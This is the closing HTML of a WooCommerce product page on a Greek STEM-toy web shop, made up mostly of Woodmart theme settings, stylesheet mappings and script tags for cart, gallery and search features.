var woodmart_settings = {"menu_storage_key":"woodmart_50bf82f844f479b919665142698a0471","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"\u03a4\u03b1\u03bc\u03b5\u03af\u03bf","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/stem-toys.gr\/cart-2\/","ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"<div class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"><a title=\"Close\" href=\"#\" rel=\"nofollow\"><span>Close<\/span><\/a><\/div>","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t<div class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\">\n\t\t<div class=\"{{cloneClass}}\">\n\t\t\t<div class=\"container\">\n\t\t\t\t<div class=\"whb-flex-row whb-general-header-inner\">\n\t\t\t\t\t<div class=\"whb-column whb-col-left whb-visible-lg\">\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-center whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-right whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"yes","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/stem-toys.gr\/","shop_url":"https:\/\/stem-toys.gr\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-el","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u0395\u03bd\u03b1\u03bb\u03bb\u03b1\u03b3\u03ae \u03c0\u03bb\u03ae\u03c1\u03bf\u03c5\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7\u03c2\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u039c\u03b5\u03b3\u03ad\u03b8\u03c5\u03bd\u03c3\u03b7\/\u03a3\u03bc\u03af\u03ba\u03c1\u03c5\u03bd\u03c3\u03b7\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b4\u03b5\u03be\u03b9\u03ac)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"arrows","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} \/ {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"61fa9bb107","wishlist_fragments_nonce":"b9fcb7edbd","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_7dfd042555bb494a39e1b5447daa9636","wishlist_fragment_name":"woodmart_wishlist_fragments_7dfd042555bb494a39e1b5447daa9636","wishlist_save_button_state":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/base.min.css","wd-helpers-wpb-elem-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-wpml-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpml.min.css","wd-int-wpml-curr-switch-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpml-curr-switch.min.css","wd-wpbakery-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-opt-free-progress-bar-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-progress-bar.min.css","wd-woo-single-prod-el-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-opt-form-underline-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-form-underline.min.css","wd-wp-blocks-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-form-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-results-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-dropdown-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-dropdown.min.css","wd-header-cart-side-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-swiper-arrows-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-photoswipe-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion-wpb-elem.min.css","wd-product-loop-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-tiled-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-tiled.min.css","wd-woo-opt-grid-gallery-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-grid-gallery.min.css","wd-mfp-popup-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-mod-animations-transform-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-animations-transform.min.css","wd-mod-transform-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-transform.min.css","wd-swiper-pagin-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-pagin.min.css","wd-footer-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-brands-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-brand.min.css","wd-scroll-top-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.4" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.4" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.3.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuOverlay.min.js?ver=8.3.4" id="wd-menu-overlay-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.4" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.3.4" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.3.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.3.4" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.4" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.4" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.4" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.3.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.3.4" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.3.4" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.3.4" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/imagesGalleryInLoop.min.js?ver=8.3.4" id="wd-image-gallery-in-loop-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.3.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.3.4" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.3.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.3.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.3.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-el","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script></body>
</html>
